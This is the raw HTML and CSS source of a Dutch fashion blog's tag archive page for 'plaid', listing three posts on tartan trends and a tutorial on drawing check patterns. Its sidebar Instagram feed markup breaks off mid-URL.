		body {
						background-color:#333333;
												background-repeat:repeat;
								}
		
		/* Primary Color
		------------------------------------------------- */
				.wi-button.style-2:hover,
		.widget_rss ul li:hover:before,
		.tagcloud a:hover,
		.sidr .tagcloud a:hover,
		.wi-feedburner .submit:hover,
		.article .meta a:hover,
		a.more-link:hover,
		.article.format-quote.bg .meta a:hover,
		.page-links > a:hover,
		.post-nav a:hover,
		.tags a:hover,
		.authorbox .text h4 a:hover,
		.related-list li h4 a:hover,
		.commentlist header a:hover,
		.comments-navigation > div a:hover
		{
			color:#1e73be;
		}
		.wi-button.style-3:hover,	
		.link-area .link-button:hover,
		.article.post-password-required input[type=submit]:hover,		
		#respond #submit:hover,
		.wpcf7-submit:hover,
		#sidr-toggle	
		{
			background-color:#1e73be;
		}
		.widget_rss ul li:hover {
			border-bottom-color:#1e73be;
		}
		.wi-button.style-2:hover,	
		.tagcloud a:hover,
		.sidr .tagcloud a:hover,
		.wi-feedburner .submit:hover,
		a.more-link:hover,
		.comments-navigation > div a:hover {
			border-color:#1e73be;
		}
				
		.enable-sidebar-old-button #sidr-toggle:hover {
			border-color: #1e73be #1e73be transparent transparent;
			}
		
		/* Link Color
		------------------------------------------------- */
				a,
		a:hover {
			color:#1e73be;
		}
				
		/* Selection Color
		------------------------------------------------- */
				::selection
		{
			background:#44d642;
			color:#fff;
		}
		::-moz-selection
		{
			background:#44d642;
			color:#fff;
		}		
				
		/* Typography
		------------------------------------------------- */
				body {
			font-size:14px;			
		}
							h1 {
				font-size:40px;
			}
							h2 {
				font-size:32px;
			}
							h3 {
				font-size:24px;
			}
							h4 {
				font-size:16px;
			}
							h5 {
				font-size:13px;
			}
							h6 {
				font-size:13px;
			}
								.site-description {
			font-size:14px;
			}
						#mainnav .menu > ul > li > a {
			font-size:13px;
			}
						#mainnav .menu > ul > li > ul > li > a {
			font-size:11px;
			}
						.article .title h2 {
			font-size:40px;
		}
		@media (min-width: 768px) and (max-width: 979px) {
			.article .title h2 {
				font-size:28px;
			}
		}
		@media (max-width: 768px) {
			.article .title h2 {
			}
		}
		@media (max-width: 480px) {
			.article .title h2 {
				font-size:28px;
			}
		}
						.single .post-title {
			font-size:50px;
		}
		@media (min-width: 768px) and (max-width: 979px) {
			.single .post-title {
				font-size:40px;
			}
		}
		@media (max-width: 768px) {
			.single .post-title {
				font-size:35px;
			}
		}
		@media (max-width: 480px) {
			.single .post-title {
				font-size:30px;
			}
		}
						.page-title {
			font-size:60px;
		}
		@media (min-width: 768px) and (max-width: 979px) {
			.page-title {
				font-size:48px;
			}
		}
		@media (max-width: 768px) {
			.page-title {
				font-size:48px;
			}
		}
		@media (max-width: 480px) {
			.page-title {
				font-size:39px;
			}
		}
				
				body,
		input, textarea, select,
		.searchform .s, .searchform .s:focus,
		#respond input[type="text"], #respond input[type="text"]:focus, #respond textarea, #respond textarea:focus,
		.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 textarea:focus,		
		#logo h2
		{
			font-family:"Roboto", Georgia, "Times New Roman", Times, serif;
		}
						h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		dl dt,
		#logo a,
		.nav-toggle,
		.nav-toggle:hover,		
		#mainnav .menu > ul,
		.widget_recent_entries ul > li.has-count .post-date,
		#recentcomments a:last-child,
		.rss-date,
		#wp-calendar caption,
		#wp-calendar #next a,
		#wp-calendar #prev a,
		.widget_displaytweetswidget .muted,
		.wi-feedburner .submit,		
		.article.sticky:before,
		a.more-link,
		.wp-caption-text,
		.gallery-caption,
		.post-nav a,
		.tags a,
		.link-area .link-button,
		.article.post-password-required input[type=submit],
		.article.post-password-required input[type=submit]:hover,
		.commentlist header a,
		.commentlist .fn,
		#respond label,
		#respond #submit,
		.headline .desc,
		.headline .meta,
		#cboxContent,
		.wpcf7 p,
		.wpcf7-submit,
		.wi-progress-container .progress-title,
		.wi-button,
		.portfolio-filter ul li a,
		.portfolio-item .enlarge a,
		.portfolio-info table,
		.tipsy-inner	
		{
			font-family:"Roboto", sans-serif;
		}
		.article .meta {
			font-family: "Roboto", Arial, Helvetica, sans-serif;
		}
						#mainnav .menu > ul
		{
			font-family:"Roboto", sans-serif;
		}
							</style>	
	<script type="text/javascript">
jQuery(document).ready(function(){
	var retina = window.devicePixelRatio > 1 ? true : false;

		if(retina) {
		jQuery('#logo img').attr('src', 'https://www.modarium.nl/wp-content/uploads/2015/06/Modarium-logo-def-lagen-kleinst-voor-web.jpg');
		jQuery('#logo img').attr('width', '400');
		jQuery('#logo img').attr('height', '150');
	}
		});	
</script>
<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="p:domain_verify" content="c3354ffc55fe23cef397b2b7ffddfe49"/><link rel="icon" href="https://www.modarium.nl/wp-content/uploads/2016/11/cropped-Modarium-icoon-browser-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.modarium.nl/wp-content/uploads/2016/11/cropped-Modarium-icoon-browser-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.modarium.nl/wp-content/uploads/2016/11/cropped-Modarium-icoon-browser-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.modarium.nl/wp-content/uploads/2016/11/cropped-Modarium-icoon-browser-270x270.jpg" />
</head>

<body class="archive tag tag-plaid tag-104 wp-theme-blank general-large layout-wide responsive uppercase wp-version-6-9 wp-version-from-3-8 enable-sidebar-old-button">
    
    
<div id="wi-wrapper" class="wrapper">
<div id="header-wrapper">
<div id="header-container" class="header-container header-not-center">
<div class="container">
	<header id="header" class="header-4">
			<div class="row-fluid">				
			<div class="span4">
				<div id="logo">
					<a href="https://www.modarium.nl" rel="home">
											<img src="https://www.modarium.nl/wp-content/uploads/2015/06/Modarium-logo-def-lagen-kleinst-voor-web.jpg" alt="MODARIUM" />
						
					</a>
				</div><!-- #logo -->
				
							</div><!-- .span3 -->
			<div class="span8">
				<div class="right-container">
						<nav id="mainnav">
							<a href="#" class="nav-toggle"><i class="icon-align-justify"></i>Toggle Menu</a>
							<div class="menu"><ul id="menu-menu-zonder-home" class="menu"><li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2065"><a href="https://www.modarium.nl/category/blog/">BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://www.modarium.nl/category/blog/trends/">TRENDS</a></li>
	<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://www.modarium.nl/category/blog/hoe-doe/">HOE DOE</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://www.modarium.nl/category/blog/was-hier/">WAS HIER</a></li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://www.modarium.nl/category/blog/boekenkast/">BOEKENKAST</a></li>
	<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2844"><a href="https://www.modarium.nl/category/agenda/">AGENDA</a></li>
</ul>
</li>
<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2070"><a href="https://www.modarium.nl/category/modiste_shop/">Modiste Shop</a>
<ul class="sub-menu">
	<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://www.modarium.nl/category/modiste_shop/handgemaakte-tasjes/">handgemaakte tasjes</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://www.modarium.nl/category/modiste_shop/handgemaakte-telefoontasjes/">handgemaakte telefoontasjes</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://www.modarium.nl/category/modiste_shop/handgemaakte-wensarmbandjes/">handgemaakte wensarmbandjes</a></li>
	<li id="menu-item-4325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4325"><a href="https://www.modarium.nl/category/modiste_shop/wenskaarten/">wenskaarten</a></li>
</ul>
</li>
<li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://www.modarium.nl/category/magazine-collection/">Magazine Collection</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://www.modarium.nl/about/">OVER</a>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://www.modarium.nl/about/over-modarium/">Over Modarium</a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://www.modarium.nl/about/over-modiste/">Over Modiste</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.modarium.nl/about/over-birgitt/">Over Birgitt</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.modarium.nl/about/contact/">Contact Modarium</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.modarium.nl/about/contact-modiste/">Contact Modiste</a></li>
</ul>
</li>
</ul></div>						</nav>
						
														<div class="social">
		<ul>
											<li><a href="https://www.facebook.com/Modarium" target="_blank" rel="alternate" title="Facebook"><i class="icon-facebook"></i></a></li>
																																											<li><a href="https://www.pinterest.com/Modarium/" target="_blank" rel="alternate" title="Pinterest"><i class="icon-pinterest"></i></a></li>
																													<li><a href="https://www.instagram.com/modarium_magazine_collection/" target="_blank" rel="alternate" title="Instagram"><i class="icon-instagram"></i></a></li>
																																																																																																																																																																																																																																																																				
			
										
		</ul>
	</div><!-- .social -->
										</div><!-- .right-container -->
			</div><!-- .span9 -->
		</div><!-- .row-fluid -->		
		</header>
	<div id="header-line" class="type-line-arrow"></div>
</div><!-- .container -->
</div><!-- #header-container -->
</div><!-- #header-wrapper -->
<div id="wi-container" class="large"><div class="container"><div class="row-fluid">

<div class="wi-archive span8">
	<div class="headline">

									<h1 class="page-title">plaid</h1>					
								
								
				
													
				<div class="meta">
						
						<span class="count-text">3 articles tagged as <span>plaid</span></span>
														</div><!-- .meta -->
	
	</div><!-- .headline -->


	<div id="wi-content">
		<article class="article post-6759 post type-post status-publish format-standard has-post-thumbnail hentry category-trends tag-countrystyle tag-fashioninspiration tag-grungyfashion tag-inspiratie tag-plaid tag-plaidfashion tag-preppylook tag-punkstyle tag-ruitentrend tag-schotse-ruiten tag-tartan tag-winter2025" id="post-6759">

		
	<time class="meta-date" title="2025-10-26" data-time="2025-10-26T15:46:55+01:00">
		<span class="month">okt</span>
		<span class="date">26</span>
	</time>
	
	
			<div class="thumb full-thumb">
			<a href="https://www.modarium.nl/de-ruit-regeert-tartan-en-plaid-als-must-have-voor-winter-2025-2026/"><img width="353" height="250" src="https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht.webp" class="attachment-thumb-770-crop size-thumb-770-crop not-transparent wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht.webp 353w, https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht-300x212.webp 300w" sizes="(max-width: 353px) 100vw, 353px" data-has-transparency="false" data-dominant-color="b1a9a9" style="--dominant-color: #b1a9a9;" /></a>		</div>
	
	<header class="header">			
		<div class="title">
			<h2><a href="https://www.modarium.nl/de-ruit-regeert-tartan-en-plaid-als-must-have-voor-winter-2025-2026/">De Ruit Regeert: Tartan en Plaid als Must-Have voor Winter 2025/2026</a></h2>
			<div class="meta">
					<table class="meta-table">
		<tr>
			<td class="td-above td-author">
							</td>
			<td class="td-above td-comments">
								<div class="ele ele-comments"><i class="icon-bubble"></i> <a href="https://www.modarium.nl/de-ruit-regeert-tartan-en-plaid-als-must-have-voor-winter-2025-2026/#respond">0</a>								</div><!-- .ele-comments -->
						</td>
		</tr>
		<tr>
			<td class="td-categories td-below">
									<div class="ele ele-cats"><a href="https://www.modarium.nl/category/blog/trends/" rel="category tag">TRENDS</a></div><!-- .ele-cats -->
							</td>
			<td class="td-permalink td-below">	
							</td>
		</tr>
	</table><!-- .meta-table -->
			</div><!-- .meta -->
		</div><!-- .title -->
	</header><!-- .header -->
	
	<div class="text">
	
			<div class="excerpt">						
			<p>Tartan en plaid zijn terug en veelzijdiger dan ooit. Voor winter 2025/2026 schitteren ze op catwalks en in streetstyle, van countryside chic tot grungy preppy looks. Ontdek de trends, stijlgroepen en stylingtips.</p>
							<a href="https://www.modarium.nl/de-ruit-regeert-tartan-en-plaid-als-must-have-voor-winter-2025-2026/" class="more-link">Read more &rarr;</a>
									
		</div><!-- .excerpt -->
	
		
	</div><!-- .text -->
	
	<div class="clearfix"></div>
</article><article class="article post-3578 post type-post status-publish format-standard has-post-thumbnail hentry category-hoe-doe tag-all-over tag-all-over-dessin tag-allover tag-allover-dessin tag-allover-dessins tag-allovers tag-block-repeat tag-block-repeats tag-check tag-dessin tag-dessin-maken-in-illustrator tag-dessin-maken-in-photoshop tag-dessin-ontwerp tag-dessinontwerpen tag-dessins tag-dessins-maken-in-illustrator tag-dessins-maken-in-photoshop tag-doorlopend-dessin tag-doorlopende-dessins tag-how-to tag-overall-dessin tag-overall-dessins tag-plaid tag-plaids tag-rapport tag-recht-verzet tag-repeat tag-repeats tag-ruit tag-ruitmotief tag-ruitmotieven tag-schotse-ruit tag-schotse-ruiten tag-seamless-repeating-pattern tag-seamless-repeating-patterns tag-surface-design tag-tartan tag-tartans tag-tutorial" id="post-3578">

		
	<time class="meta-date" title="2016-04-04" data-time="2016-04-04T09:00:15+02:00">
		<span class="month">apr</span>
		<span class="date">04</span>
	</time>
	
	
			<div class="thumb full-thumb">
			<a href="https://www.modarium.nl/hoe-maak-je-zelf-een-ruitdessin/"><img width="346" height="348" src="https://www.modarium.nl/wp-content/uploads/2016/05/blauwe-ruit-Photoshop-uitgelicht.jpg" class="attachment-thumb-770-crop size-thumb-770-crop wp-post-image" alt="Modarium blauwe ruit Photoshop uitgelicht" decoding="async" srcset="https://www.modarium.nl/wp-content/uploads/2016/05/blauwe-ruit-Photoshop-uitgelicht.jpg 346w, https://www.modarium.nl/wp-content/uploads/2016/05/blauwe-ruit-Photoshop-uitgelicht-150x150.jpg 150w, https://www.modarium.nl/wp-content/uploads/2016/05/blauwe-ruit-Photoshop-uitgelicht-298x300.jpg 298w" sizes="(max-width: 346px) 100vw, 346px" /></a>		</div>
	
	<header class="header">			
		<div class="title">
			<h2><a href="https://www.modarium.nl/hoe-maak-je-zelf-een-ruitdessin/">Hoe maak je zelf een ruitdessin</a></h2>
			<div class="meta">
					<table class="meta-table">
		<tr>
			<td class="td-above td-author">
							</td>
			<td class="td-above td-comments">
								<div class="ele ele-comments"><i class="icon-bubble"></i> <a href="https://www.modarium.nl/hoe-maak-je-zelf-een-ruitdessin/#respond">0</a>								</div><!-- .ele-comments -->
						</td>
		</tr>
		<tr>
			<td class="td-categories td-below">
									<div class="ele ele-cats"><a href="https://www.modarium.nl/category/blog/hoe-doe/" rel="category tag">HOE DOE</a></div><!-- .ele-cats -->
							</td>
			<td class="td-permalink td-below">	
							</td>
		</tr>
	</table><!-- .meta-table -->
			</div><!-- .meta -->
		</div><!-- .title -->
	</header><!-- .header -->
	
	<div class="text">
	
			<div class="excerpt">						
			<p>Hoe maak je zelf een ruitdessin is deel vier in de serie tutorials over het maken van een doorlopend dessin, overall dessin, all over dessin of seamless repeating pattern, voor op stof, behang, als achtergrond of in ieder ander surface design. De geschiedenis van een specifiek dessin is vaak terug&nbsp;&hellip;</p>
							<a href="https://www.modarium.nl/hoe-maak-je-zelf-een-ruitdessin/" class="more-link">Read more &rarr;</a>
									
		</div><!-- .excerpt -->
	
		
	</div><!-- .text -->
	
	<div class="clearfix"></div>
</article><article class="article post-2645 post type-post status-publish format-standard has-post-thumbnail hentry category-trends tag-alexander-mcqueen tag-heritage-fashion tag-inspiratie tag-moodboard tag-plaid tag-preppy-style tag-punk-fashion tag-ruitentrend tag-schotse-ruit tag-schotse-ruiten tag-tartan tag-tartan-trend tag-trend tag-wintermode" id="post-2645">

		
	<time class="meta-date" title="2015-09-03" data-time="2015-09-03T21:14:00+02:00">
		<span class="month">sep</span>
		<span class="date">03</span>
	</time>
	
	
			<div class="thumb full-thumb">
			<a href="https://www.modarium.nl/schotse-ruiten-of-tartan/"><img width="770" height="420" src="https://www.modarium.nl/wp-content/uploads/2025/10/Schots-landschap-voor-kop-met-fashion-770x420.webp" class="attachment-thumb-770-crop size-thumb-770-crop not-transparent wp-post-image" alt="schotse ruiten of tartan beeld met landschap en fashion van Alexander McQueen" decoding="async" data-has-transparency="false" data-dominant-color="87817e" style="--dominant-color: #87817e;" /></a>		</div>
	
	<header class="header">			
		<div class="title">
			<h2><a href="https://www.modarium.nl/schotse-ruiten-of-tartan/">SCHOTSE RUITEN OF TARTAN</a></h2>
			<div class="meta">
					<table class="meta-table">
		<tr>
			<td class="td-above td-author">
							</td>
			<td class="td-above td-comments">
								<div class="ele ele-comments"><i class="icon-bubble"></i> <a href="https://www.modarium.nl/schotse-ruiten-of-tartan/#respond">0</a>								</div><!-- .ele-comments -->
						</td>
		</tr>
		<tr>
			<td class="td-categories td-below">
									<div class="ele ele-cats"><a href="https://www.modarium.nl/category/blog/trends/" rel="category tag">TRENDS</a></div><!-- .ele-cats -->
							</td>
			<td class="td-permalink td-below">	
							</td>
		</tr>
	</table><!-- .meta-table -->
			</div><!-- .meta -->
		</div><!-- .title -->
	</header><!-- .header -->
	
	<div class="text">
	
			<div class="excerpt">						
			<p>preppy Schotse ruiten of tartan leveren voor modeontwerpers bijna ieder jaar weer genoeg inspiratie op om een aantal Fall collecties te laten zien waar tartans of stoffen geïnspireerd op tartans of plaids in voorkomen. Maar 2011 was voor ruiten echt een topjaar. Zou dat dan dit jaar ook zo kunnen&nbsp;&hellip;</p>
							<a href="https://www.modarium.nl/schotse-ruiten-of-tartan/" class="more-link">Read more &rarr;</a>
									
		</div><!-- .excerpt -->
	
		
	</div><!-- .text -->
	
	<div class="clearfix"></div>
</article>			</div><!-- #wi-content -->

</div><!-- .wi-archive -->

<div id="sidebar" class="widget-area span4 sidebar-visible" role="complementary">
	<div class="inner">
		<div class="sidebar">
			<aside id="search-4" class="widget widget_search"><div class="searchform">
	<form role="search" method="get" class="" action="https://www.modarium.nl">
		<div class="searchdiv">
			<input type="text" value="" name="s" class="s" />
			<button type="submit" class="submit" title="Search"><i class="icon-search"></i></button>
		</div><!-- .searchdiv -->
	</form>
</div><!-- .searchform --></aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Over Birgitt Zeilstra</h3><a href="http://www.modarium.nl/about/over-birgitt/"><img width="150" height="150" src="https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-150x150.jpg" class="image wp-image-6050  attachment-thumbnail size-thumbnail" alt="portret illustratie van B Z met grote bril en oranje haar op wit tegeltje" style="max-width: 100%; height: auto;" title="Over Birgitt Zeilstra" decoding="async" loading="lazy" srcset="https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-150x150.jpg 150w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-1015x1024.jpg 1015w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-350x353.jpg 350w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-460x464.jpg 460w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-770x777.jpg 770w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-1522x1536.jpg 1522w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-2029x2048.jpg 2029w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-570x575.jpg 570w, https://www.modarium.nl/wp-content/uploads/2024/10/profielfoto_ktkndrn-1100x1110.jpg 1100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></aside><aside id="s2_form_widget-2" class="widget s2_form_widget"><h3 class="widget-title">Subscribe2</h3><div class="search">Schrijf je nu in en blijf op de hoogte!<form name="s2formwidget" method="post"><input type="hidden" name="ip" value="3.147.71.217" /><span style="display:none !important"><label for="firstname">Leave This Blank:</label><input type="text" id="firstname" name="firstname" /><label for="lastname">Leave This Blank Too:</label><input type="text" id="lastname" name="lastname" /><label for="uri">Do Not Change This:</label><input type="text" id="uri" name="uri" value="http://" /></span><p><label for="s2email">Your email:</label><br><input type="email" name="email" id="s2email" value="Enter email address..." size="20" onfocus="if (this.value === 'Enter email address...') {this.value = '';}" onblur="if (this.value === '') {this.value = 'Enter email address...';}" /></p><p><input type="submit" name="subscribe" value="Subscribe" />&nbsp;<input type="submit" name="unsubscribe" value="Unsubscribe" /></p></form>
</div></aside><aside id="block-2" class="widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 6px; width: 120%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="3"	 data-shortcode-atts="{}"  data-postid="2645" data-locatornonce="5a30c736cc" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/modarium_magazine_collection/" title="@modarium_magazine_collection">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-ams2-1.cdninstagram.com/v/t51.2885-19/143723105_735951050392377_8905281583892345827_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=Psbf8mwg07sQ7kNvwG66SbX&amp;_nc_oc=AdkIMJ77qwoCiyZ8sfOzkPwv2lZBX82McxwIgiSoKShmVxChKrW9uD--Hi3mU3iNQV4KhRBPgvkfckgDePJzQtHy&amp;_nc_zt=24&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG4sReCzgxnBM8nYf_Y55_S6cwfHNYmgiokIqHe-L_4Y3Tqha4kVTZXPfmhlQY6dVkOVwXnDkIfZA&amp;oh=00_AfoT6LuXc2ivFE12ccwV0io7fprk7f2Xj-SGrqt-iuO7vw&amp;oe=696D5695">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.modarium.nl/wp-content/uploads/sb-instagram-feed-images/modarium_magazine_collection.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>modarium_magazine_collection</h3>
									<p class="sbi_bio">Ik deel hier trots beelden uit mijn magazine collection. Blader mee door tijdperken en laat je inspireren door beelden van lifestyle en fashion.</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 6px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18092216992801076" data-date="1768329007">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTdgJuziXHm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/607412293_1462122819255238_6233250500240329445_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q_owZYwSDnsQ7kNvwFwTQn-&#038;_nc_oc=Adliy9Fzt98KAjrPqe4IXFM7nn3pvLH1EEcnlz_cVuC6rRKQ0mh4bGs3PB2cs8YAlzaPJ0kJ-HebTOhOTGEwModX&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfpYxwzOgny2oz0FFmjiHSp2uRrCz8ktBcfWek9ws-C_AA&#038;oe=696D5B54"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/607412293_1462122819255238_6233250500240329445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q_owZYwSDnsQ7kNvwFwTQn-&amp;_nc_oc=Adliy9Fzt98KAjrPqe4IXFM7nn3pvLH1EEcnlz_cVuC6rRKQ0mh4bGs3PB2cs8YAlzaPJ0kJ-HebTOhOTGEwModX&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpYxwzOgny2oz0FFmjiHSp2uRrCz8ktBcfWek9ws-C_AA&amp;oe=696D5B54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/607412293_1462122819255238_6233250500240329445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q_owZYwSDnsQ7kNvwFwTQn-&amp;_nc_oc=Adliy9Fzt98KAjrPqe4IXFM7nn3pvLH1EEcnlz_cVuC6rRKQ0mh4bGs3PB2cs8YAlzaPJ0kJ-HebTOhOTGEwModX&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpYxwzOgny2oz0FFmjiHSp2uRrCz8ktBcfWek9ws-C_AA&amp;oe=696D5B54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/607412293_1462122819255238_6233250500240329445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q_owZYwSDnsQ7kNvwFwTQn-&amp;_nc_oc=Adliy9Fzt98KAjrPqe4IXFM7nn3pvLH1EEcnlz_cVuC6rRKQ0mh4bGs3PB2cs8YAlzaPJ0kJ-HebTOhOTGEwModX&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpYxwzOgny2oz0FFmjiHSp2uRrCz8ktBcfWek9ws-C_AA&amp;oe=696D5B54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/607412293_1462122819255238_6233250500240329445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3V